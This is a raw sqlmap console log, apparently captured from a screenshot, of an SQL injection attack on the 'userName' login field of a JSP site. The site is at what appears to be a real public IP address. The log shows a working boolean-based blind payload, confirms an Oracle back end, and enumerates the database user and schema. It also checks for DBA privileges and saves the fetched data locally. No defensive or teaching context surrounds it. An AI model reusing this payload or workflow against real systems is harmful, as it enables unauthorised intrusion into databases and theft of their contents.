 [23:12:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: userName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=4&userName=' AND 5206=5206 AND 'lQLl'='lQLl&user
Passwd=&idCode=6212
---
[23:12:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:12:43] [INFO] fetching current user
[23:12:43] [INFO] resumed: GSZS
current user:    'GSZS'
[23:12:43] [INFO] fetching current database
[23:12:43] [INFO] resumed: GSZS
[23:12:43] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'GSZS'
[23:12:43] [INFO] testing if current user is DBA
current user is DBA:    False
[23:12:43] [INFO] fetched data logged to text files under 'C:\SqlMap\output\61.1
78.105.12'
[*] shutting down at 23:12:43
C:\SqlMap>_